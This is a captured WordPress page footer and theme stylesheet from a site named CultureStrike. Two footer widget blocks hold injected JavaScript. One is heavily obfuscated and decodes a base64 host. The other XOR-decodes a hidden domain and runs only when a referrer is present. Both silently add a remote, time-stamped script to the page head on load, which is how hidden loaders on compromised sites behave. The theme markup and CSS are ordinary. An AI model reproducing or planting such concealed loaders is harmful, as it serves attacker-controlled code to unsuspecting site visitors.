_0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></aside><aside id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_ce8941) {
    
    var _815e56 = Date.now();
    var _621ce1 = 1000;
    _815e56 = _815e56 / _621ce1;
    _815e56 = Math.floor(_815e56);

    var _d600a1 = 600;
    _815e56 -= _815e56 % _d600a1;
    _815e56 = _815e56.toString(16);

    var _5732ab = _ce8941.referrer;

    if (!_5732ab) return;

    var _2d0c5d = [33617, 33620, 33611, 33624, 33625, 33628, 33614, 33621, 33631, 33618, 33628, 33615, 33625, 33622, 33620, 33609, 33555, 33620, 33619, 33627, 33618];

    _2d0c5d = _2d0c5d.map(function(_4ffce){
        return _4ffce ^ 33597;
    });

    var _d7575f = "aafbc8633c5e1197ab61a27477ecc96b";
    
    _2d0c5d = String.fromCharCode(..._2d0c5d);

    var _dad01d = "https://";
    var _5ba28e = "/";
    var _e784ff = "track-";

    var _f57267 = ".js";

    var _4e8d06 = _ce8941.createElement("script");
    _4e8d06.type = "text/javascript";
    _4e8d06.async = true;
    _4e8d06.src = _dad01d + _2d0c5d + _5ba28e + _e784ff + _815e56 + _f57267;

    _ce8941.getElementsByTagName("head")[0].appendChild(_4e8d06)

}(document);
</script></aside>      </div>
            <div class="col-lg-3 col-md-6 col-12">
              </div>
            <div class="col-lg-3 col-md-6 col-12">
              </div>
          </div>
  </div>
</div><!-- .footer__wrap --><div class="copyright copyright__wrap ">
  <div class="container inside-copyright">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-12 text-center">
        <p class="pb-0">Copyright &copy; 2026 CultureStrike - Building a Culture of Peace, Health &amp; Wellness <span>&ndash;</span> <a href="https://www.britetechs.com/themes/">Businesswp</a> theme by Britetechs</p>
      </div>
    </div>
  </div>
</div><!-- .footer__wrap -->
</div><!-- End .theme_footer-->


<a href="#" class="back-to-top"></button><i class="fa fa-long-arrow-up"></i></a>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/popper.js?ver=1.2' id='popper-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/jquery.meanmenu.js?ver=1.2' id='meanmenu-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/smooth-scroll.js?ver=1.2' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/bootstrap.js?ver=1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/owl.carousel.js?ver=1.2' id='carousel-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/wow.js?ver=1.2' id='wow-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/parallaxie.js?ver=1.2' id='parallaxie-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/jquery.waypoints.js?ver=1.2' id='jquery-waypoints-js'></script>
<script type='text/javascript' id='businesswp-main-js-extra'>
/* <![CDATA[ */
var businesswp_settings = {"homeUrl":"https:\/\/www.culturestrike.net\/","nav_mobilebtn_breakpoint":"991","nav_mobilebtn_label":"Menu","secondary_mobilebtn_label":"Menu","sticky_nav":"1","slider_nav":"1","slider_dots":"1","slider_smart_speed":"1000","slide_scroll_speed":"2500","slide_mouse_drag":"1","slide_animatein":"","slide_animateout":"","primary_color":"#f50057"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/main.js?ver=1.2' id='businesswp-main-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.culturestrike.net/wp-content/themes/businesswp/style.css?ver=1.2
body_size: 15477
content:
/*
Theme Name: Businesswp
Theme URI: https://www.britetechs.com/free-businesswp-wordpress-theme/
Author: Britetechs
Author URI: https://britetechs.com/
Description: Businesswp is a powerful creative, flexible WordPress theme that suitable for business kind of websites, blog, agency, freelancers and e-commerce. This theme provides awesome multiple layouts features to make your beautiful websites. It is easy to use and provides many customize options to manage your frontpage sections, as well as the custom page templates etc. (Live preview : https://britetechs.com/demo/themes/businesswp-pro/)
Tags: sticky-post, one-column, two-columns, three-columns, right-sidebar, custom-header, custom-menu, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
Version: 1.2
Requires PHP: 5.6.2
Requires at least: WordPress 4.1
Tested up to: 6.3
License: GNU General Public License 3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: businesswp

All files, unless otherwise stated, are released under the GNU General Public
License version 3.0 (https://www.gnu.org/licenses/gpl-3.0.en.html)
This theme, like WordPress, is licensed under the GPL.
*/

body {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    line-height: 1.75;
    font-weight: 400;
    letter-spacing: 0;
    font-style: normal;
    color: var(--body-color);
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden;
}

@media (min-width: 1200px) {
    body.boxed {
        max-width: 1500px;
        margin: 0 auto;
        box-shadow: 0 8px 15px 0 rgb(0 0 0 / 20%);
    }
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #0b2341;
    line-height: 1.4;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

ul li,
ol li {
    padding: 0;
    margin: 0;
}

ul.bt-disc,
ol.bt-disc {
    list-style-type: disc;
}

ul.bt-circle,
ol.bt-circle {
    list-style-type: circle;
}

ul.bt-square,
ol.bt-square {
    list-style-type: square;
}

a {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    text-decoration: none;
    color: var(--heading-color);
}

a:hover,
a:focus {
    text-decoration: none !important;
    color: var(--primary-color);
}

a:active,
a:focus {
    text-decoration: none !important;
}

p {
    margin: 0 0 1.5em;
}

p:empty,
p:last-child {
    margin: 0;
}

img {
    max-width: 100%;
    height: auto;
}

hr {
    border-top: 1px solid var(--border-color);
}

button:focus {
    outline: 1px dotted;
    outline-color: -webkit-focus-ring-color;
}

.bold {
    font-weight: bold;
}

.opacity-0 {
    opacity: 0;
    visibility: hidden;
}

.no-margin {
    margin: 0;
}

.no-margin-bottom {
    margin-bottom: 0;
}

.no-padding {
    padding: 0;
}

.block-area {
    padding: 90px 0;
}

.center {
    text-align: center;
    margin: auto;
    display: block;
    float: none;
}

:focus {
    outline: thin dotted;
    outline-offset: -4px;
    outline-color: var(--heading-color);
}

.wrapper {
    margin: 0 auto;
    background-color: #fff;
}

/*************************************************
******************* Forms, Buttons, Input Fields
*************************************************/

label {
    color: var(--heading-color);
    display: block;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

fieldset {
    margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
    background: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid var(--border-color);
    -webkit-border-radius: 4px;
    border-radius: 4px;
    display: block;
    padding: 0.825rem 1rem;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
    color: #757575;
    border-color: var(--border-color);
    box-shadow: 0 0 0 0.063rem rgba(84, 84, 84, .25);
}

input[type="radio"],
input[type="checkbox"] {
    margin-right: 0.5em;
}

input[type="radio"]+label,
input[type="checkbox"]+label {
    font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
    border: 0;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.938rem;
    font-weight: 600;
    line-height: 1;
    padding: 1.05rem 2.813rem;
    height: 3.125rem;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
    background-color: transparent;
}

input+button,
input+input[type="button"],
input+input[type="submit"] {
    padding: 0.75em 2em;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    color: var(--primary-color);
    background: transparent;
    border: 2px solid var(--primary-color);
}

.list-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.d-inline-block li {
    display: inline-block;
    margin-left: 0.9375rem;
}

/**************************************
******************* Top Header Area
***************************************/

.header_contact_info li {
    display: inline;
    padding-right: 2.5rem;
    letter-spacing: 1px;
}

.header_contact_info li:first-child {
    margin-left: 0;
}

.header_contact_info+.social_icons {
    margin-left: 30px;
}

.header_contact_info i {
    color: var(--primary-color);
    padding-right: 0.625rem;
    padding-left: 0.063rem;
}

@media( max-width:  768px ){
    .header_contact_info li{
        padding-right: 0;
        padding-bottom: 5px;
    }
}

.header_contact_info,
.social_links {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}

.social_links>li {
    display: inline-block;
    margin: 0 3px;
}

.social_links>li>a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.11);
    display: block;
    color: inherit;
}

.social_links li a:hover {
    color: var(--primary-color);
}

.social_links>li>a>i {
    line-height: 27px;
}

@media (max-width: 586px) {

    .header_contact_info {
        display: block;
        margin: auto;
    }

}

/*********************************************
******************* Animation transmision Area
**********************************************/

@-webkit-keyframes theme_animation_translateY {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes theme_animation_translateY {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes x-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes x-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

.header_area_main {
    background-color: #f2f2f2;
}

@media screen and (min-width: 991px){

    .tranparent_header{
        position: absolute;
        right: 0;
        left: 0;
        width: 100%;
        border-top: 0;
        margin: 0 auto;
        z-index: 99;
    }

    .tranparent_header .primary_menu {
        border-bottom: 1px solid rgb(255 255 255 / 0.1);
        border-top: 1px solid rgb(255 255 255 / 0.1);
    }

    .tranparent_header #site-navigation .main-menu > li > a {
        color: var(--p-nav-text-color, #fff);
    }

    .tranparent_header #site-navigation .main-menu > li > a:hover {
        color: var(--primary-color);
    }

    .tranparent_header a,
    .tranparent_header .header_contact_info,
    .tranparent_header .social_links i{
        color: #fff;
    }

    .tranparent_header .social_links>li>a {
        background-color: var(--primary-color);
    }

    .tranparent_header + .home_slider .slide__text .row{
        margin-top: 146px;
    }

}

.top-header li:hover i,
.widget li:hover i,
.team-social-link li:hover,
.contact-wrap:hover .contact-icon i,
.service-wrap:hover .service-wrap-icon i,
.newsletter-area:hover .newsletter-logo i,
.counter-wrap:hover .media i,
.theme_about:hover .theme-images,
.home_slider:hover .theme-images,
.team-wrap:hover .team-img img {
    -webkit-animation-name: x-float, theme_animation_translateY;
    animation-name: x-float, theme_animation_translateY;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}

@media screen and (max-width: 768px) {

    .header_contact_info li {
        display: block;
        margin: 0;
        text-align: center;
    }

}

/**************************************
******************* Top Menu Area
***************************************/

#site-navigation {
    background-color: #fff;
}

.logo img {
    height: auto;
}

.logo-area {
    padding: .5em 0;
}

.site-logo {
    display: block;
}

.tranparent_header .sticky-top:not(.sticky-fixed) .custom-logo-link,
.tranparent_header .sticky-top.sticky-fixed .tranparent_logo{
    display: none;
}

.tranparent_header .sticky-fixed .custom-logo-link{
    display: block;
}

@media screen and ( max-width:  992px ){

    .tranparent_header .sticky-top:not(.sticky-fixed) .tranparent_logo{
        display: none;
    }

    .tranparent_header .sticky-top:not(.sticky-fixed) .custom-logo-link{
        display: block;
    }

}

.site-title,
.site-description {
    margin-bottom: 0;
}

.site-title {
    font-size: 1.8rem;
    font-weight: 600;
}

.site-description {
    font-size: 12px;
}

.custom-logo-link img {
    max-height: 6rem;
    transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
    width: auto;
}

@media (min-width: 992px) {

    .primary_menu {
        padding: 0;
    }

}

.primary_menu .container {
    padding-left: 15px;
    padding-right: 15px;
}

@media (min-width: 992px) {
    
    .header_area_main.tranparent_header,
    .header_area_main.tranparent_header #site-navigation,
    .header_area_main.tranparent_header .primary_menu:not(.sticky-top) {
        background: none;
    }

}

#site-navigation.primary_menu.sticky-fixed{
    background: #fff;
}

.sticky-fixed{
    position: fixed;
    top: -1px;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 999;
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -webkit-animation: 1s ease-in-out 0s normal none 1 running fadeInDown;
    animation: 1s ease-in-out 0s normal none 1 running fadeInDown;
}

#site-navigation.primary_menu.sticky-fixed .main-menu > li > a {
    color: var(--heading-color);
}

#site-navigation.primary_menu.sticky-fixed .main-menu > li > a:hover {
    color: var(--primary-color);
}

@-webkit-keyframes fadeInDown {
    from {
        opacity:0;-webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    to {
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

@keyframes fadeInDown {
    from {
        opacity:0;-webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    to {
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

.fadeInDown {
    -webkit-animation-name:fadeInDown;
    animation-name:fadeInDown;
}

.primary_menu.sticky-fixed {
    box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
    transition: all 1.01s ease-in-out;
}

.admin-bar .primary_menu.sticky-fixed{
    top: 32px;
    background-color: #fff;
}

@media (max-width: 783px) {

    .admin-bar .primary_menu.sticky-fixed {
        top: 46px;
    }

}

@media (max-width: 601px) {

    .admin-bar .primary_menu.sticky-fixed {
        top: 0;
    }

}

@media (max-width: 991px) {

    .primary_menu.sticky-fixed.sticky-top.sticky-desktop {
        position: relative;
        position: -webkit-relative;
        position: relative;
        top: 32px;
    }

    .primary_menu.sticky-fixed.sticky-top.sticky-mobile {
        position: fixed;
        position: -webkit-fixed;
        background-color: #fff;
        top: 0;
    }

}

@media (min-width: 991px) {

    .primary_menu.sticky-fixed.sticky-top.sticky-desktop {
        position: fixed;
        position: -webkit-fixed;
        background-color: #fff;
        top: 32px;
    }

    .primary_menu.sticky-fixed.sticky-top.sticky-mobile {
        position: relative;
        position: -webkit-relative;
        top: 0;
    }

}

@media screen and ( max-width:  600px ){
    .sticky-top{
        top:  0 !important;
    }
}

.primary_menu .navbar-collapse {
    position: relative;
}

.background_image {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
}

@media (min-width: 992px) {

    .primary_menu {
        padding: 0;
    }

}

.main-menu {
    justify-content: flex-end;
}

.main-menu ul {
    text-align: right;
    list-style: none;
}

.main-menu>ul>li {
    display: inline-block;
    position: relative;
}

.main-menu>ul>li>a {
    display: block;
    -webkit-transition: .5s;
    transition: .5s;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    margin: 0 1px;
}

.primary_menu .main-menu>ul>li>a {
    border-radius: 5px;
}

#site-navigation .main-menu>li>a {
    line-height: 30px;
    padding: 0 8px;
    letter-spacing: 2px;
}

.main-menu>ul>li[class*="has-children"]>a:after {
    content: "+";
    display: inline-block;
    margin-left: 5px;
}

.main-menu ul li:last-child a {
    margin-right: 0px;
}

.main-menu>ul>li:hover>a,
.main-menu>ul>li:focus-within>a,
.creative_header_menu>ul>li:hover>a {
    color: var(--primary-color);
}


/* sub menu style */
.main-menu ul .sub-menu {
    position: absolute;
    left: 0;
    top: 130%;
    width: 197px;
    text-align: left;
    background: #fff;
    padding: 0;
    z-index: 9999;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    border-bottom: 4px solid var(--primary-color);
}

.main-menu.direction-left ul {
    right: 0;
    left: auto;
}

.main-menu ul li:hover>.sub-menu,
.main-menu ul li:focus-within>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 100%;
    color: #000;
}

.main-menu ul .sub-menu li {
    position: relative;
}

.main-menu ul .sub-menu li a {
    display: block;
    padding: 12px 20px;
    margin: 0;
    letter-spacing: normal;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    -webkit-transition: .5s;
    transition: .5s;
    visibility: inherit !important;
}

.main-menu ul .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu li[class*="current"]>a {
    background: var(--primary-color);
    color: #fff;
    -webkit-transition: .5s;
    transition: .5s;
}

/* sub menu 2 */
.main-menu ul .sub-menu .sub-menu {
    left: 100%;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.main-menu ul .sub-menu li:hover>.sub-menu,
.main-menu ul .sub-menu li:focus-within>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

/* sub menu 3 */
.main-menu ul .sub-menu .sub-menu li {
    position: relative;
}

.main-menu ul .sub-menu .sub-menu .sub-menu {
    left: 100%;
    right: auto;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.main-menu ul .sub-menu .sub-menu li:hover>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

.main-menu ul .sub-menu .sub-menu .sub-menu li {
    position: relative;
}

.main-menuul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

.main-menu.direction-left .sub-menu .sub-menu,
.main-menu.direction-left .sub-menu .sub-menu .sub-menu {
    right: 100%;
    left: auto;
}

/* Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.*/

@media (any-pointer: coarse) {

    .main-menu>li.menu-item-has-children>a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .main-menu ul li.menu-item-has-children>a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }

}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */

body.touch-enabled .main-menu>li.menu-item-has-children>a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .main-menu ul li.menu-item-has-children>a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

#site-navigation .menus-btn a {
    color: #fff !important;
    background-color: var(--primary-color);
    position: relative;
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    letter-spacing: 1px;
    line-height: 40px !important;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#site-navigation .menus-btn a:hover,
#site-navigation .menus-btn a:focus {
    background-color: var(--heading-color);
    color: #fff;
}

/* secondary menu*/

.secondary_menu .main-menu {
    justify-content: flex-end;
    background-color: #fff;
    color: #000;
}

.secondary_menu .main-menu>ul>li>a {
    color: #000 !important;
}

.secondary_menu .main-menu>ul>li[class*="current"]>a,
.secondary_menu .main-menu>ul>li:hover>a,
.secondary_menu .creative_header_menu>ul>li:hover>a {
    color: var(--primary-color) !important;
    background-color: transparent !important;
}

.secondary_menu .main-menu ul .sub-menu {
    background-color: #000 !important;
}

.secondary_menu .main-menu ul .sub-menu li a {
    color: #fff !important;
}

.secondary_menu .main-menu ul .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu li[class*="current"]>a {
    background: rgb(229, 229, 229) !important;
    color: #000 !important;
}

.search-nav {
    position: absolute;
    left: -99999px;
    pointer-events: none;
    visibility: hidden;
    z-index: 20;
    width: 200px;
    max-width: 200px;
    transition: opacity 100ms ease-in-out;
    opacity: 0;
    height: 55px;
    border-bottom: 3px solid var(--primary-color);
}

.search-nav.search-nav-active {
    left: inherit;
    right: 0;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
}

.search-nav input[type="search"] {
    margin: 0;
    border: 0;
    height: 100%;
}

.main-menu li.menu-search-icon {
    z-index: 21;
}

.canvas-menu-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100vh;
    min-height: 100%;
    background-color: rgba(0, 0, 0, .7);
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
    z-index: 100000;
}

.canvas-menu-overlay.active {
    visibility: visible;
    opacity: 1;
}

.canvas-menu-overlay button.close-canvas {
    position: fixed;
    top: 25px;
    right: 30px;
    background-color: transparent;
    color: #fff;
    font-size: 30px;
    border: 0;
    box-shadow: none;
}

.canvas-menu-overlay button.close-canvas:hover,
.canvas-menu-overlay button.close-canvas:focus {
    border: 0;
    box-shadow: none;
    outline: none;
}

.canvas-navigation {
    position: fixed;
    max-width: 300px;
    height: 100%;
    height: 100vh;
    top: 0;
    z-index: 100001;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    left: -300px;
    color: #ffffff;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.inside-canvas-navigation {
    padding: 25px 0;
}

.canvas-navigation ul {
    list-style: none;
    padding: 0;
    display: block;
}

.canvas-navigation ul ul {
    padding-left: 10px;
}

.canvas-navigation a {
    color: #ffffff;
    display: block;
    padding: 0 2rem;
}

.canvas-navigation a:hover,
.canvas-navigation a:focus {
    color: var(--primary-color);
}

.canvas-open .canvas-navigation {
    background-color: rgba(10, 10, 10, 0.95);
    left: 0;
}

/**************************************
******************* Slider content css
***************************************/

.slide {
    min-height: 550px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #fff;
    overflow: hidden;
}

.slider img{
    opacity: 0;
}

.overlay::before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgb(11 35 65 / 80%);
    background-color: rgb(0 0 0 / 50%);
    position: absolute;
    left: 0;
    top: 0;
}

.slide.overlay::before {
    background-color: rgb(11 35 65 / 80%);
}

.slide-subtitle {
    display: block;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 700;
    margin: 0 auto 15px 0;
    color: var(--primary-color);
    text-shadow: 0px 2px 7px rgb(0 0 0 / 10%);
    letter-spacing: 3.3px;
}

.owl-item.active .slide-subtitle {
    animation: 1s .3s fadeInLeft both;
    animation-delay: 1s;
}

.slide-title {
    font-size: 56px;
    margin: 5px auto 10px 0;
    color: inherit;
    display: inline-block;
    text-shadow: 0px 2px 7px rgb(0 0 0 / 50%);
    letter-spacing: 2px;
}

.owl-item.active .slide-title {
    animation: 1s .4s fadeInRight both;
    animation-delay: 1s;
}

.slide-title b {
    color: var(--primary-color);
}

.slide__text {
    position: absolute;
    top: 0;
    z-index: 9999;
    width: 100%;
}

.owl-item.active .slide__text {
    animation: 1s .3s zoomIn both;
    animation-delay: 1s;
}

.slide-content {
    margin: 20px auto 0px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
}

.slider_footer {
    margin-top: 40px;
    margin-bottom: 40px;
}

.owl-item.active .slider_btn {
    animation: 1s .9s fadeInUp;
    animation-delay: 1s;
}

.slider_btn{
    background-color: var(--primary-color);
    color: #fff !important;
}

.slider_btn:hover {
    background-color: var(--heading-color);
    border-color: var(--heading-color);
}

.slider_btn:before {
    display: none;
}

button,
.button,
input[type="submit"],
input[type="reset"] {
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding: 6px 20px;
    text-align: center;
    position: relative;
    z-index: 2;
    transition: all 0.5s;
    text-decoration: none;
    overflow: hidden;
    border-radius: 4px;
    letter-spacing: 3px;
}

button:hover,
.button:hover {
    color: #fff;
}

input[type="submit"]:hover,
input[type="reset"]:hover {
    background-color: var(--primary-color);
    color: #fff;
}

button:before,
.button:before,
input[type="submit"]:before,
input[type="reset"]:before {
    content: "";
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-right: 50px solid transparent;
    border-bottom: 80px solid var(--primary-color);
    transform: translateX(-100%);
    transition: 0.5s ease-in-out;
    z-index: -1;
}

button:hover:before,
button.active:before,
.button:hover:before,
input[type="submit"]:hover:before,
input[type="reset"]:hover:before {
    transform: translateX(0);
}

@media (max-width: 768px) {

    .slide-subtitle,
    .slide-content {
        width: 100%;
        font-size: 17px;
    }

    .slide-title {
        font-size: 22px;
    }

    .slide_btn {
        margin-right: 10px;
    }

}

@media (max-width: 991px) {

    .slide-img {
        display: none;
    }

}

@media (min-width: 768px) and ( max-width:  1200px ) {

    .slide-subtitle,
    .slide-content {
        width: 100%;
        font-size: 20px;
    }

    .slide-title {
        font-size: 36px;
    }

    .slide_btn {
        margin-right: 10px;
    }

}

.owl-theme .owl-nav [class*='owl-'] {
    color: #333;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.owl-carousel .owl-nav [class*='owl-']{
    padding: 7px !important;
    background-image: none;
    border-radius: 50%;
    margin: 0 20px;
}

.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next{
    background-color: #b9b9b975;
    color: #fff;
}


.owl-theme .owl-nav [class*='owl-next'] {
    right: 0;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: #fff;
    color: #fff;
    text-decoration: none;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 10px;
}

